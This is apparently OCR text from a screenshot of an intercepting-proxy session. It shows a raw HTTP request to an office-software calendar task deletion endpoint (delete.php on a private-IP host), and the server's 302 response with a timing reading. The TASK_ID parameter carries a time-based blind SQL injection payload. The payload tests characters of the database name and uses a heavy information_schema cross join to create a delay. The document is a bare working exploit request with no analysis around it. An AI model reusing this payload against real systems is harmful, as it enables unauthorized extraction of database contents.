 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),6,1))%3dchar(32)+and+(select+count(*)+from+information_s
chema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:20:27 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search
0 highlights
nspector
Notes
Done
2,210 bytes | 2,825 millis